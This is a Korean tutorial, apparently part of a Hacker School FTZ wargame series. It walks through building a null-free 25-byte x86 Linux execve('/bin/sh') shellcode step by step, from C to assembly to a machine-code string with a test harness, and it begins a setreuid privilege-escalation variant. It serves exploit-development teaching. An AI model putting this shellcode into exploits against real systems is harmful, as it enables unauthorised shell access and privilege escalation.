Hacker School FTZ - Shellcode

쉘코드를 만드는 방법
1) bash 쉘을 실행하는 간단한 C언어 프로그램 작성
2) 어셈블리어 코드로 변환
3) 불필요한 부분을 제거하여
최적화된 기계어 코드를 얻는다.
-> setreuid 함수 호출이 포함된 39 byte / 35 byte 쉘코드
쉘만 실행하는 25 byte 쉘코드
1) Linux 쉘을 실행하는 C언어 프로그램 작성
Linux 쉘을 실행하는 C 소스코드는 아래와 같다.
#include <unistd.h>
int main(void) {
char *sh[2];
sh[0] = "/bin/sh";
sh[1] = NULL;
execve(sh[0], sh, NULL);
return 0;
}
#include <unistd.h>
int execve(const char *pathname, char *const argv[], char *const envp[]);
여기서 execve 함수는 pathname으로 참조되는 프로그램을 실행합니다.
execve 함수를 사용해 pathname으로 참조된 프로그램을 실행하면 pathname 프로그램을 위해 현재 실행 중인 프로그램의 스택, 힙, 데이터 세그먼트를 초기화하고 해당 메모리로 대체하여 사용합니다.
-
pathname
이진 실행 파일 또는 ‘#!interpreter [optional-arg]’ 형식으로 시작하는 스크립트여야 합니다. -
argv
argv는 명령행 인수로 새로운 프로그램에 전달되는 문자열 포인터 배열입니다.
문자열 배열의 첫번째 인덱스(argv[0])에는 실행 중인 파일과 관련된 파일 이름을 포함해야 합니다.
또한, argv 배열은 NULL 포인터로 종료되어야 합니다.
따라서 argv[argc]는 NULL이 됩니다. -
envp
envp는 환경 변수로 새로운 프로그램에 전달되는 문자열 포인트 배열입니다.
환경 변수가 전달되는 형식은 key=value입니다.
envp 또한 NULL 포인터로 종료되어야 합니다.
/bin/sh 프로그램을 실행하기 위해 execve 함수의 첫번째 pathname 변수에 “/bin/sh” 값을 넣어주고,
두번째 argv 변수에 “/bin/sh” 문자열과 NULL 포인터가 저장된 sh 배열을 넣어주고,
마지막 세번째 envp 변수에는 NULL 포인터를 넣어주었습니다.
위의 c 소스코드로 작성한 프로그램이 잘 동작하여 쉘을 띄워주는지 확인해보겠습니다.
우선 컴파일하기 전 알아야 할 내용이 있습니다.
해당 소스코드를 컴파일 할 때 execve 함수가 포함된 unistd.h 라이브러리를 컴파일 단계에서 링킹해야 합니다.
컴파일 단계에서 라이브러리를 실행 파일과 결합한다는 뜻은 정적 라이브러리로 사용하겠다는 의미입니다.
그렇다면 왜 동적 라이브러리 대신 정적 라이브러리로 사용해야 할까요?
(추가 예정)
gcc -static -o mysh mysh.c

위의 c 소스코드로 작성한 프로그램을 정적 라이브러리로 컴파일하여 실행한 결과 쉘이 정상적으로 실행되는 것을 확인할 수 있습니다.
2) 어셈블리어 코드로 변환



위의 두 사진은 순서대로 main 함수와 execve 함수에 대한 어셈블리어 코드입니다.

위의 어셈블리어 코드를 해석해 스택과 레지스터에 담긴 정보를 시각화하면 위의 그림과 같습니다.
참고로 한 워드(4bytes/1word) 단위로 구성되는 스택의 특성에 따라 “/bin/sh\0” 문자열은
| 1 | 2 | 3 | 4 |
| / | b | i | n |
| 2f | 62 | 69 | 6e |
과
| 1 | 2 | 3 | 4 |
| / | s | h | \0 |
| 2f | 73 | 68 | 00 |
으로 구분되어 16진수로 변환되어,
작은 단위의 바이트가 앞에 오는 ‘리틀 엔디언’ 방식에 따라 4-3-2-1 순서로 저장됩니다.
3) 불필요한 부분 제거
우선 불필요한 부분을 제거하기 위해 위의 어셈블리어 코드에서 핵심적인 부분을 파악하겠습니다.
첫번째로 execve 함수를 call할 수 있도록 unistd 헤더 파일에서 execve를 호출할 때 사용하는 호출번호를 확인해보겠습니다.
cat /usr/include/asm/unistd.h | grep "execve"

다음과 같이 execve 함수의 호출 번호를 확인해보니 11번이라는 것을 알 수 있었습니다.
eax 레지스터에 0xb 값이 저장되는 것을 보아 eax 레지스터에는 execve 함수의 호출 번호가 저장되는 것을 알 수 있습니다.
두번째로 execve 함수를 사용하기 위해선 “/bin/sh” 문자열과 해당 문자열을 저장하고 있는 주소, 그리고 NULL 값이 필요합니다.
위에서 어셈블리어 코드를 해석한 것을 보면 execve 함수를 실행하기 위해 필요한 인자들은 ebx, ecx, edx 레지스터에 차례대로 저장됩니다.
ebx에는 “/bin/sh\0” 문자열이, ecx에는 sh 배열(= {“/bin/sh”, NULL})의 주소가, edx에는 NULL 값이 저장되어야 합니다.
세번째로 시스템 호출을 위해 0x80번 인터럽트를 호출해야 합니다.
앞서 첫번째와 두번째과정에서 수행한 것은 execve 함수를 호출하기 위해 호출 번호를 eax 레지스터에 저장했고,
execve 함수에 쉘을 실행하기 위한 인자값을 차례대로 레지스터에 저장했습니다.
execve 함수를 사용할 준비를 마치고 해당 함수를 사용하기 위한 시스템 호출을 하기 위해 0x80번 인터럽트를 호출합니다.
앞서 파악한 핵심 코드 내용을 정리하여 불필요한 부분을 제거하면 스택과 레지스터에는 아래 그림과 같은 데이터가 들어있으면 됩니다.

1) NULL과 “/bin/sh” 문자열을 스택에 차례대로 PUSH
2) esp는 “/bin/sh” 문자열의 시작 주소를 가리키므로 execve 호출을 위한 첫 번째 인자를 의미하는 ebx 레지스터에 esp가 가리키는 주소 저장
3) NULL과 ebx 값을 스택에 차례대로 PUSH
4) esp는 sh 배열({“/bin/sh”, NULL})을 가리키므로 execve 호출을 위한 두 번째 인자를 의미하는 ecx 레지스터에 esp가 가리키는 주소 저장
5) execve 호출을 위한 세 번째 인자를 의미하는 edx 레지스터에 NULL값 저장
6) execve 함수를 의미하는 호출 번호 0xb(11)을 eax 레지스터에 저장
7) 시스템 호출을 위해 0x80번 인터럽트 호출
4) 최적화된 어셈블리어 코드 제작
1번부터 7번까지의 내용을 어셈블리어 코드로 제작하면 다음과 같습니다.
// Intel format
push 0
push 0x0068732f
push 0x6e69622f
mov ebx, esp
push 0
push ebx
mov ecx, esp
mov edx, 0
mov eax, 0xb
int 0x80
5) 어셈블리어 c 환경에서 작성
위에 어셈블리어 코드를 c 환경에서 작성하기 위해 main 함수 내에 인라인 어셈블리를 사용해야 합니다.
인라인 어셈블리에서는 코드가 main 함수 내에 작성되므로 별도의 함수 프롤로그와 함수 에필로그가 필요하지 않습니다.
또한, 컴파일러가 최적화를 위해 임의로 코드의 위치를 바꾸지 않도록 “volatile” 옵션을 사용해야 합니다.
주의해야 할 점은 인라인 어셈블리에서는 AT&T 문법을 사용해야 합니다.
Intel과 AT&T 문법에서는 1) 명령어, 2) 인자 순서, 3) 레지스터, 4) 상수, 5) 간접 주소에서 차이가 있습니다.
| Diff | Intel | AT&T |
|---|---|---|
| 명령어 | mov | movb, movw, movl |
| 인자 순서 | dest, src | src, dest |
| 레지스터 | eax | %eax |
| 상수 | 0h | $0x0 |
| 간접 주소 | [eax] | (%eax) |
// AT&T format
push $0x0
push $0x0068732f
push $0x6e69622f
mov %esp, %ebx
push $0x0
push %ebx
mov %esp, %ecx
mov $0x0, %edx
mov $0xb, %eax
int $0x80
위의 어셈블리어 코드를 c 환경에서 작성한다면 다음과 같이 작성하면 됩니다.
// myshell.c
void main(){
__asm__ __volatile__(
"push $0x0 \n\t"
"push $0x0068732f \n\t"
"push $0x6e69622f \n\t"
"mov %esp, %ebx \n\t"
"push $0x0 \n\t"
"push %ebx \n\t"
"mov %esp, %ecx \n\t"
"mov $0x0, %edx \n\t"
"mov $0xb, %eax \n\t"
"int $0x80 \n\t"
);
}

다음과 같이 위의 소스코드를 컴파일한 뒤 실행해보니 shell이 정상적으로 실행되는 것을 확인할 수 있습니다.
6) NULL을 문자열로 취급하는 것을 수정
objdump -M intel -d myshell | grep \<main\> -A 15

objdump 명령어로 myshell 프로그램을 기계어로 변환해보니 NULL(0x00)이 포함되어 있습니다.
쉘코드에 NULL이 포함되어 있으면 문자열의 끝으로 인식하기 때문에 NULL을 없애줘야 합니다.
NULL 값을 없애는 방법은 다음과 같습니다.
1) 자기 자신을 xor 연산하여 0이 되는 특징을 이용
2) “/bin//sh” == “/bin/sh”

3) 32비트 레지스터인 eax 대신 8비트 레지스터인 al 사용
32비트 레지스터 eax, 16비트 레지스터 ax(상위 8비트 ah + 하위 8비트 al)
32비트 레지스터 ebx, 16비트 레지스터 bx(상위 8비트 bh + 하위 8비트 bl)
32비트 레지스터 ecx, 16비트 레지스터 cx(상위 8비트 ch + 하위 8비트 cl)
32비트 레지스터 edx, 16비트 레지스터 dx(상위 8비트 dh + 하위 8비트 dl)
32비트 레지스터 ebp, 16비트 레지스터 bp
32비트 레지스터 esi, 16비트 레지스터 si
32비트 레지스터 edi, 16비트 레지스터 di
32비트 레지스터 esp, 16비트 레지스터 sp
// AT&T format
//push $0x0
xor %eax, %eax
push %eax
//push $0x0068732f
push $0x68732f2f
push $0x6e69622f
mov %esp, %ebx
//push $0x0
push %eax
push %ebx
mov %esp, %ecx
//mov $0x0, %edx
mov %eax, %edx
//mov $0xb, %eax
mov $0xb, %al
int $0x80

위의 기계어에서 shell을 실행하기 위해 필수로 필요한 코드인 0x80481e2부터 0x80481f7까지의 기계어를 추출하면 됩니다.
7) 완성된 쉘코드가 정상적으로 동작하는지 확인
\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x89\xc2\xb0\x0b\xcd\x80
// runsh.c
char sh[] = "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x89\xc2\xb0\x0b\xcd\x80";
void (*func)();
int main(void)
{
func = (void*)sh;
func();
return 0;
}

위 사진과 같이 쉘코드가 정상적으로 실행하는 것을 확인할 수 있습니다.
setreuid 함수 호출이 포함된 39 byte / 35 byte 쉘코드
1) Linux 쉘을 실행하는 C언어 프로그램 작성
// shcode.c
#include <unistd.h>
int main(void) {
char *sh[2];
sh[0] = "/bin/sh";
sh[1] = NULL;
setreuid(3100,3100);
execve(sh[0], sh, NULL);
return 0;
}

gcc -static -o shcode shcode.c

main 함수에서 setreuid 함수를 호출하기 위해 스택에 0xc1c(=3100)을 2번 push 합니다.

